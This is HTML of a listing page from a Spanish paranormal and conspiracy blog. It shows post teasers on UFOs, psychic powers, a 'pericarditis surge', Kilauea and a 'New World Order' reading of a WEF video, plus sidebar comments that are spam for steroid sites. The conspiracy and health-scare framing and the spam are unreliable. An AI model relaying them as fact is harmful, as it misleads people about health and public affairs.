			<a href="https://buscandolaverdad.es/2021/08/29/presentador-del-discovery-channel-publica-un-video-de-un-ovni-camuflado-entre-las-nubes/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/ovni-camuflado-nubes-1024x576-1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Presentador del Discovery Channel publica un video de un ovni camuflado entre las nubes" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/ovni-camuflado-nubes-1024x576-1.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ovni-camuflado-nubes-1024x576-1-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ovni-camuflado-nubes-1024x576-1-768x432.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/otros-temas/misterio/" rel="category tag">MISTERIO</a> / <a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/" rel="category tag">TEMA OVNI Y VIDA EXTRATERRESTRE</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/presentador-del-discovery-channel-publica-un-video-de-un-ovni-camuflado-entre-las-nubes/" rel="bookmark">Presentador del Discovery Channel publica un video de un ovni camuflado entre las nubes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/presentador-del-discovery-channel-publica-un-video-de-un-ovni-camuflado-entre-las-nubes/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T00:50:31+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/presentador-del-discovery-channel-publica-un-video-de-un-ovni-camuflado-entre-las-nubes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Mundo Esotérico y Paranormal En los últimos años muchos usuarios de las redes sociales han publicado fotos y videos que recuerdan a las películas &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82641 -->


<article id="post-82638" class="bam-entry clearfix grid-entry th-col-1 post-82638 post type-post status-publish format-standard has-post-thumbnail hentry category-saludyconsumo category-videos tag-la-llave">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/cuidado-se-disparan-los-casos-de-pericarditis-como-reconocer-los-sintomas/" aria-hidden="true" tabindex="-1">
				<img width="824" height="464" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/5c755de108f3d9585e8b4567.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="¡Cuidado! Se disparan los casos de Pericarditis &#8211; Cómo reconocer los síntomas" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/5c755de108f3d9585e8b4567.jpg 824w, https://buscandolaverdad.es/wp-content/uploads/2021/08/5c755de108f3d9585e8b4567-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/5c755de108f3d9585e8b4567-768x432.jpg 768w" sizes="auto, (max-width: 824px) 100vw, 824px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/cuidado-se-disparan-los-casos-de-pericarditis-como-reconocer-los-sintomas/" rel="bookmark">¡Cuidado! Se disparan los casos de Pericarditis &#8211; Cómo reconocer los síntomas</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/cuidado-se-disparan-los-casos-de-pericarditis-como-reconocer-los-sintomas/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T00:44:42+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/cuidado-se-disparan-los-casos-de-pericarditis-como-reconocer-los-sintomas/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por La Llave ¡Cuidado! Se disparan los casos de Pericarditis &#8211; Cómo reconocer los síntomas</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82638 -->


<article id="post-82635" class="bam-entry clearfix grid-entry th-col-2 post-82635 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-videos tag-david-parcerisa">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/tienes-poderes-psiquicos-las-10-senales-para-saberlo/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/maxresdefault-10.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="¿Tienes poderes psíquicos? Las 10 señales para saberlo" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/maxresdefault-10.jpg 949w, https://buscandolaverdad.es/wp-content/uploads/2021/08/maxresdefault-10-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/maxresdefault-10-768x432.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/tienes-poderes-psiquicos-las-10-senales-para-saberlo/" rel="bookmark">¿Tienes poderes psíquicos? Las 10 señales para saberlo</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/tienes-poderes-psiquicos-las-10-senales-para-saberlo/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T00:35:28+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/tienes-poderes-psiquicos-las-10-senales-para-saberlo/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por David Parcerisa /  RIMBEL35 ¿Tienes poderes psíquicos? Las 10 señales para saberlo</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82635 -->


<article id="post-82630" class="bam-entry clearfix grid-entry th-col-1 post-82630 post type-post status-publish format-standard has-post-thumbnail hentry category-conspiracion category-misterio category-tema-ovni-y-vida-extraterrestre category-videos">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/humanos-del-futuro-la-posible-verdad-sobre-los-extraterrestres/" aria-hidden="true" tabindex="-1">
				<img width="848" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/humanos-del-futuro-a-posible-verdad-sobre-los-extraterrestres-portada-1080x675-1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="¿Humanos del futuro? La posible “verdad” sobre los extraterrestres" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/humanos-del-futuro-a-posible-verdad-sobre-los-extraterrestres-portada-1080x675-1.jpg 1080w, https://buscandolaverdad.es/wp-content/uploads/2021/08/humanos-del-futuro-a-posible-verdad-sobre-los-extraterrestres-portada-1080x675-1-300x188.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/humanos-del-futuro-a-posible-verdad-sobre-los-extraterrestres-portada-1080x675-1-1024x640.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2021/08/humanos-del-futuro-a-posible-verdad-sobre-los-extraterrestres-portada-1080x675-1-768x480.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2021/08/humanos-del-futuro-a-posible-verdad-sobre-los-extraterrestres-portada-1080x675-1-171x108.jpg 171w" sizes="auto, (max-width: 848px) 100vw, 848px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/conspiracion/" rel="category tag">Conspiración</a> / <a href="https://buscandolaverdad.es/category/otros-temas/misterio/" rel="category tag">MISTERIO</a> / <a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/" rel="category tag">TEMA OVNI Y VIDA EXTRATERRESTRE</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/humanos-del-futuro-la-posible-verdad-sobre-los-extraterrestres/" rel="bookmark">¿Humanos del futuro? La posible “verdad” sobre los extraterrestres</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/humanos-del-futuro-la-posible-verdad-sobre-los-extraterrestres/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T00:28:51+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/humanos-del-futuro-la-posible-verdad-sobre-los-extraterrestres/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Ufo Spain Las investigaciones relacionadas con los extraterrestres y los OVNIs han fomentado diferentes teorías. Sin embargo, existe una que, hasta la comunidad científica, &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82630 -->


<article id="post-82627" class="bam-entry clearfix grid-entry th-col-2 post-82627 post type-post status-publish format-standard has-post-thumbnail hentry category-desastres-naturales category-volcanes">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/140-terremotos-en-12-horas-brutal-enjambre-sismico-en-el-volcan-kilauea-asusto-a-los-cientificos-que-temian-una-inminente-erupcion/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/612935b0e9ff712be265e27c.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="140 terremotos en 12 horas: brutal enjambre sísmico en el volcán Kilauea asustó a los científicos, que temían una inminente erupción" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/612935b0e9ff712be265e27c.jpg 1104w, https://buscandolaverdad.es/wp-content/uploads/2021/08/612935b0e9ff712be265e27c-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/612935b0e9ff712be265e27c-1024x577.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2021/08/612935b0e9ff712be265e27c-768x433.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/desastres-naturales/" rel="category tag">Desastres naturales</a> / <a href="https://buscandolaverdad.es/category/volcanes/" rel="category tag">Volcanes</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/140-terremotos-en-12-horas-brutal-enjambre-sismico-en-el-volcan-kilauea-asusto-a-los-cientificos-que-temian-una-inminente-erupcion/" rel="bookmark">140 terremotos en 12 horas: brutal enjambre sísmico en el volcán Kilauea asustó a los científicos, que temían una inminente erupción</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/140-terremotos-en-12-horas-brutal-enjambre-sismico-en-el-volcan-kilauea-asusto-a-los-cientificos-que-temian-una-inminente-erupcion/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T00:12:29+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/140-terremotos-en-12-horas-brutal-enjambre-sismico-en-el-volcan-kilauea-asusto-a-los-cientificos-que-temian-una-inminente-erupcion/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT El Kilauea es considerado como uno de los volcanes más activos del mundo. Su última gran erupción se produjo en diciembre del año &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82627 -->


<article id="post-82624" class="bam-entry clearfix grid-entry th-col-1 post-82624 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-el-nuevo-orden-mundial category-gran-hermano category-videos tag-guibrari-informa">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/el-foro-economico-mundial-publica-una-advertencia-distopica/" aria-hidden="true" tabindex="-1">
				<img width="890" height="496" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot205.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="El Foro Económico Mundial publica una advertencia distópica" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot205.jpg 985w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot205-300x167.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot205-768x428.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/gran-hermano/" rel="category tag">GRAN HERMANO</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/el-foro-economico-mundial-publica-una-advertencia-distopica/" rel="bookmark">El Foro Económico Mundial publica una advertencia distópica</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/el-foro-economico-mundial-publica-una-advertencia-distopica/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T00:06:12+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/el-foro-economico-mundial-publica-una-advertencia-distopica/#comments">1</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por GUIBRARI INFORMA “Cómo podrían verse nuestras vidas pronto”&#8230; es el inquietante titulo del video que acaba de publicar el Foro Económico Mundial&#8230; otro video &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82624 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-25" class="widget widget_block"><a href="http://contador.boliviacorp.com/details/qc"><img decoding="async" src="http://contador.boliviacorp.com/qc/" alt="Flag Counter"></a></section><section id="block-28" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevoanun -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="9834541885"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-22" class="widget widget_block"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4920445,4,3021,130,80,00011001']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4920445&101" alt="contadores web" border="0"></a></noscript>
<!-- Histats.com  END  --></section><section id="block-29" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevo sitio nuevo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5297542831"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-26" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5b544a7de350df1031d5b6bc30881c4fded0e84fe2470f1d096b694985c5243f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b544a7de350df1031d5b6bc30881c4fded0e84fe2470f1d096b694985c5243f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://yogicentral.science/wiki/Trenbolon">https://yogicentral.science</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2020/04/24/el-poder-magico-de-los-gatos-increibles-facultades/#comment-100240">El poder mágico de los gatos: Increíbles facultades</a><time datetime="2026-01-21T11:18:28+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>weight gaining stack References: https://yogicentral.science</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/736131069defcc5396da52a27e732fcf9b9b9449cbf0028f13f2c59de3c1eb16?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/736131069defcc5396da52a27e732fcf9b9b9449cbf0028f13f2c59de3c1eb16?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://menwiki.men/wiki/Perte_de_poids_top_10_des_complments_alimentaires_les_plus_efficaces">menwiki.men</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2023/05/26/el-metro-de-pekin-aceptara-pagos-con-huellas-palmares-y-de-las-venas-de-la-mano-mediante-wechat-pay/#comment-100239">El metro de Pekín aceptará pagos con huellas palmares y de las venas de la mano mediante WeChat Pay</a><time datetime="2026-01-21T11:17:44+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>can steroids cause kidney failure References: menwiki.men</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8294030798ce60ecec2620f2276ff73f46095457eb3189dc4e49c15ad374955c?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8294030798ce60ecec2620f2276ff73f46095457eb3189dc4e49c15ad374955c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://v.gd/rAc8cW">https://v.gd/rAc8cW</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2023/01/08/expertos-preocupados-de-que-los-multimillonarios-se-vuelvan-inmortales-aumentando-sus-riquezas-para-siempre/#comment-100238">Expertos preocupados de que los multimillonarios se vuelvan inmortales, aumentando sus riquezas para siempre</a><time datetime="2026-01-21T11:17:34+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>steroid reviews References: https://v.gd/rAc8cW</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/82a604e2aef85131f91055c05074833860d8c5d0a1275869f258a8b302459847?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82a604e2aef85131f91055c05074833860d8c5d0a1275869f258a8b302459847?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://dubizzle.ca/index.php?page=user&#038;action=pub_profile&#038;id=94371">dubizzle.ca</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/07/19/la-sentencia-de-una-juez-italiana-anula-el-despido-de-una-trabajadora-por-no-vacunarse/#comment-100237">La sentencia de una juez italiana anula el despido de una trabajadora por no vacunarse</a><time datetime="2026-01-21T11:14:56+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>best muscle building drugs References: dubizzle.ca</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/215b60f033a7003b235bf1b1ce994cfdf698a3579f44ad1c006e56d6ea1254d2?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/215b60f033a7003b235bf1b1ce994cfdf698a3579f44ad1c006e56d6ea1254d2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://funsilo.date/wiki/VorherNachherBilder_kostenlos_online_erstellen">funsilo.date</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/02/21/la-extrana-arquitectura-kassena-y-sus-enigmaticos-simbolos/#comment-100236">La Extraña Arquitectura Kassena y sus Enigmáticos Símbolos</a><time datetime="2026-01-21T11:14:37+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>References: Women's anavar before and after References: funsilo.date</p>
</div></article></li></ol></section><section id="block-27" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://buscandolaverdad.es/tag/aenigma/" class="tag-cloud-link tag-link-940 tag-link-position-1" style="font-size: 15.263157894737pt;" aria-label="AEnigma (68 elementos)">AEnigma</a>
<a href="https://buscandolaverdad.es/tag/alcyon-pleyades/" class="tag-cloud-link tag-link-751 tag-link-position-2" style="font-size: 17.894736842105pt;" aria-label="Alcyon Pleyades (123 elementos)">Alcyon Pleyades</a>
<a href="https://buscandolaverdad.es/tag/alien-truth/" class="tag-cloud-link tag-link-374 tag-link-position-3" style="font-size: 12.315789473684pt;" aria-label="Alien Truth (35 elementos)">Alien Truth</a>
<a href="https://buscandolaverdad.es/tag/antonio-m/" class="tag-cloud-link tag-link-1183 tag-link-position-4" style="font-size: 12.947368421053pt;" aria-label="Antonio M. (41 elementos)">Antonio M.</a>
<a href="https://buscandolaverdad.es/tag/atrapados-en-el-tiempo/" class="tag-cloud-link tag-link-1112 tag-link-position-5" style="font-size: 14pt;" aria-label="Atrapados En El Tiempo (51 elementos)">Atrapados En El Tiempo</a>
<a href="https://buscandolaverdad.es/tag/atraviesa-lo-desconocido/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 17.894736842105pt;" aria-label="Atraviesa lo desconocido (122 elementos)">Atraviesa lo desconocido</a>
<a href="https://buscandolaverdad.es/tag/cielos-toxicos-geoingenieria-sobre-latinoamerica/" class="tag-cloud-link tag-link-773 tag-link-position-7" style="font-size: 10pt;" aria-label="Cielos Tóxicos Geoingeniería Sobre Latinoamérica (21 elementos)">Cielos Tóxicos Geoingeniería Sobre Latinoamérica</a>
<a href="https://buscandolaverdad.es/tag/david-parcerisa/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 18.105263157895pt;" aria-label="David Parcerisa (128 elementos)">David Parcerisa</a>
<a href="https://buscandolaverdad.es/tag/drossrotzank/" class="tag-cloud-link tag-link-380 tag-link-position-9" style="font-size: 10pt;" aria-label="DrossRotzank (21 elementos)">DrossRotzank</a>
<a href="https://buscandolaverdad.es/tag/el-arrecife/" class="tag-cloud-link tag-link-250 tag-link-position-10" style="font-size: 15.578947368421pt;" aria-label="El arrecife (73 elementos)">El arrecife</a>
<a href="https://buscandolaverdad.es/tag/el-lado-b-de-las-cosas/" class="tag-cloud-link tag-link-732 tag-link-position-11" style="font-size: 14.947368421053pt;" aria-label="EL LADO B DE LAS COSAS (64 elementos)">EL LADO B DE LAS COSAS</a>
<a href="https://buscandolaverdad.es/tag/el-proyecto-david-vincent/" class="tag-cloud-link tag-link-1081 tag-link-position-12" style="font-size: 11.473684210526pt;" aria-label="El Proyecto David Vincent (29 elementos)">El Proyecto David Vincent</a>
<a href="https://buscandolaverdad.es/tag/enigmanonimo-mundo-de-hoy/" class="tag-cloud-link tag-link-922 tag-link-position-13" style="font-size: 15.894736842105pt;" aria-label="EnigmAnónimo Mundo de Hoy (78 elementos)">EnigmAnónimo Mundo de Hoy</a>
<a href="https://buscandolaverdad.es/tag/gran-misterio/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 22pt;" aria-label="Gran Misterio (304 elementos)">Gran Misterio</a>
<a href="https://buscandolaverdad.es/tag/guibrari-informa/" class="tag-cloud-link tag-link-1189 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="GUIBRARI INFORMA (83 elementos)">GUIBRARI INFORMA</a>
<a href="https://buscandolaverdad.es/tag/human-survival-tv/" class="tag-cloud-link tag-link-1197 tag-link-position-16" style="font-size: 8.5263157894737pt;" aria-label="Human Survival TV (15 elementos)">Human Survival TV</a>
